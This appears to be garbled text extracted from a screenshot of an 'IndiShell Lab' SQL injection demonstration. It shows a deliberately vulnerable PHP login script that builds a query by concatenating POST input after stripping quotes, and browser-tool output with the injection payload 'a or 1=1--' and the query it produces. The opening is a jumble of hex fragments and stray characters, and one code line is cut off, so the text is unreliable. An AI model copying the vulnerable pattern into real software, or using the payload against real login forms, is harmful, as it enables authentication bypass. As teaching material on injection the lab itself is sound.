 5C002700
x:
5C27
c:
2 39
D5_32:
24C94D6E03B6F6
D5_1
03B6
se64
Cc=
密Ba
1 <?php
2 $uname=str_replace('\'','',urldecode($_POST['un']));
3 $pass=str_replace('\'','',urldecode($_POST['ps']));
4 print $uname;
5 echo '</br>';
6 print $pass;
7 echo '</br>';
8 $run='select * from auth where  pass=\''.$pass.'
9 print $run;
10 ?>
--==[[IndiShell Lab]]==--
127.0.0.1/test.php
127.0.0.1/test.php
a or 1=1--
a
select * from auth where pass='a' and uname='a or 1=1-- '
DevTools - 127.0.0.1/test.php
Elements Console Sources Network
LOAD URL SPLIT URL EXECUTE U
URL
http://127.0.0.1/test.php
Enable POST
enctype
application/x-www-form-u
Body
un=a'+or+1=1--+&ps=a'